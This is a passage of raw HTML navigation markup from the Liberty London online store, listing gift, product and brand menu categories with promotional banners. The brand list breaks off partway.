    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Gifts">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_recipient">
                        <a href="/uk/department/gifts/by-recipient/" id="gifts_recipient"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Recipient">
                            <span class="d-block">Gifts By Recipient</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-recipient/for-her/" class="d-none">Gifts For Her</a>
                                
                                    <a href="/uk/department/gifts/by-recipient/for-him/" class="d-none">Gifts For Him</a>
                                
                                    <a href="/uk/department/gifts/by-recipient/for-kids-and-babies/" class="d-none">Gifts For Kids and Babies</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_by-price">
                        <a href="/uk/department/gifts/by-price/" id="gifts_by-price"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Price">
                            <span class="d-block">Gifts By Price</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-price/under-100/" class="d-none">Gifts Under &pound;100</a>
                                
                                    <a href="/uk/department/gifts/gifts-by-price/gifts-under-%C2%A3250/" class="d-none">Gifts Under &pound;250</a>
                                
                                    <a href="/uk/department/gifts/gifts-by-price/ultimate-luxury-gifts/" class="d-none">Ultimate Luxury Gifts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_inspiration">
                        <a href="/uk/department/gifts/gift-inspiration/" id="gifts_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gift Inspiration">
                            <span class="d-block">Gift Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/gift-inspiration/liberty-gifts/" class="d-none">Liberty Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/bestselling-gifts/" class="d-none">Bestselling Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/beauty-gifts/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/jewellery-gifts/" class="d-none">Jewellery Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/home-gifts/" class="d-none">Home Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/gifts-of-sleep/" class="d-none">Gifts Of Sleep</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/crafting-gifts/" class="d-none">Crafting Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/food-gifts/" class="d-none">Food Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/gifts-that-give-back/" class="d-none">Gifts that Give Back</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/gifts/gift-cards/" id="gifts_coins-and-vouchers" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Gift Cards">
                            <span class="d-block">Gift Cards</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_by-occasion">
                        <a href="/uk/department/gifts/by-occasion/" id="gifts_by-occasion"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="By Occasion">
                            <span class="d-block">By Occasion</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-occasion/valentines-day/" class="d-none">Valentine's Day</a>
                                
                                    <a href="/uk/department/gifts/by-occasion/wedding/" class="d-none">Wedding</a>
                                
                                    <a href="/uk/department/gifts/by-occasion/the-valentines-day-gift-guide/" class="d-none">The Valentines Day Gift Guide</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a71d375e87770f81def625ec7f" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

</style><a href="https://www.libertylondon.com/uk/department/gifts/by-occasion/valentines-day/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Valentine's Day Gifts" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Gifts to Adore","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Gifts to Adore" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Gifts to Adore</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Valentine's Day Gifts</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/gifts/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Gifts</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/liberty-products/"
                                    id="wc_dept_liberty-products" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Liberty">
                                        <span>Liberty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/liberty-products/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Liberty"
            tabindex="-1">Liberty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/liberty-products/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Liberty" data-category-name="Liberty">
                        <span class="d-block">Shop all
                            Liberty</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_liberty-products" id="wc_dept_liberty-products_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Liberty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Liberty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_discover">
                        <a href="/uk/department/liberty-products/featured-old/" id="liberty-products_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/featured-old/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/liberty/discover/liberty-hypernova-150./" class="d-none">Liberty Hypernova 150.</a>
                                
                                    <a href="/uk/department/liberty/featured-old/celebrating-150-years/" class="d-none">Celebrating 150 Years</a>
                                
                                    <a href="/uk/department/liberty/discover/the-iphis-collection/" class="d-none">The Iphis Collection</a>
                                
                                    <a href="/uk/department/liberty-products/featured-old/bestsellers/" class="d-none">Bestsellers</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_beauty">
                        <a href="/uk/department/liberty/beauty/" id="liberty-products_beauty"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty">
                            <span class="d-block">Beauty</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/beauty/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_fashion-accessories">
                        <a href="/uk/department/liberty-products/accessories/" id="liberty-products_fashion-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/small-accessories/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/hair-accessories/" class="d-none">Hair Accessories</a>
                                
                                    <a href="/uk/department/liberty/accessories/sunglasses/" class="d-none">Sunglasses</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_womens">
                        <a href="/uk/department/liberty-products/women/" id="liberty-products_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/women/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/liberty-products/women/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/liberty-products/women/shirts/" class="d-none">Shirts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_home">
                        <a href="/uk/department/liberty-products/home/" id="liberty-products_home"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home">
                            <span class="d-block">Home</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/home/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/uk/department/liberty/home/home-furnishings/" class="d-none">Home Furnishings</a>
                                
                                    <a href="/uk/department/liberty/home/home-furnishings/towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/uk/department/liberty/home/kitchen-and-dining/" class="d-none">Kitchen &amp; Dining</a>
                                
                                    <a href="/uk/department/liberty-products/home/stationery/" class="d-none">Stationery</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products-fabrics">
                        <a href="/uk/department/liberty/fabrics/" id="liberty-products-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fabrics">
                            <span class="d-block">Fabrics</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/fabrics/cotton/" class="d-none">Cotton</a>
                                
                                    <a href="/uk/department/liberty/fabrics/silk/" class="d-none">Silk</a>
                                
                                    <a href="/uk/department/liberty/fabrics/furnishing-fabrics-2/" class="d-none">Furnishing Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products-jewellery">
                        <a href="/uk/department/liberty/jewellery/" id="liberty-products-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Jewellery">
                            <span class="d-block">Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/liberty/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/liberty/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/liberty/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/liberty/jewellery/pendants/" class="d-none">Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_mens">
                        <a href="/uk/department/liberty-products/men/" id="liberty-products_mens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Men">
                            <span class="d-block">Men</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/men/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/uk/department/liberty-products/men/jackets/" class="d-none">Jackets</a>
                                
                                    <a href="/uk/department/liberty/men/ties/" class="d-none">Ties</a>
                                
                                    <a href="/uk/department/liberty/men/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/uk/department/liberty/men/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/liberty/men/scarves/" class="d-none">Scarves</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1e10c77823983ca2efc729f833" -->
		<a href="https://www.libertylondon.com/uk/brands/l/liberty/women/sleepwear/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Sleepwear","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Sleepwear" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Sleepwear</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/liberty-products/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Liberty</a>
    </div>
</div>
                                </li>
                            
                        
                    
                    
                
                    
                        <li class="nav-item level-1 brands-category-item">
                            <a href="/uk/brands-and-designers" id="brands" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Brands">
                                <span>Brands</span>
                                


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                            </a>
                            












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>

        <a href="/uk/brands-and-designers" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Brands"
            tabindex="-1">Brands</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    <div class="brand-top-banner">
        <div class="brand-top-banner-content d-none d-lg-block text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<span>
	<strong>Liberty London:</strong> Modern collectibles rooted in directional design, artistry and innovation. <a href="https://www.libertylondon.com/uk/brands/l/liberty/" title="Shop Liberty London Collection"> Shop the collection </a>

</span>
		
	
</div>
 
	
        </div>

        <div class="d-lg-none text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<div class="brand-top-banner-content">
	<p class="mb-0"><strong>Liberty London:</strong> <a href="https://www.libertylondon.com/uk/brands/l/liberty/" title="Discover Liberty London Collection"> Discover the collection </a></p>

</div>
		
	
</div>
 
	
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner brand-category-menu">
        <ul role="menubar" aria-hidden="true">

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Top Brands submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Top Brands options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/adidas/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Adidas">
                        <span class="d-block">
                            Adidas
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/aesop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Aesop">
                        <span class="d-block">
                            Aesop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/astier-de-villatte/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Astier de Villatte">
                        <span class="d-block">
                            Astier de Villatte
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/augustinus-bader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Augustinus Bader">
                        <span class="d-block">
                            Augustinus Bader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/b/barbour/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Barbour">
                        <span class="d-block">
                            Barbour
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/b/byredo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Byredo">
                        <span class="d-block">
                            Byredo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/c/creed/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Creed">
                        <span class="d-block">
                            Creed
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/diptyque/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Diptyque">
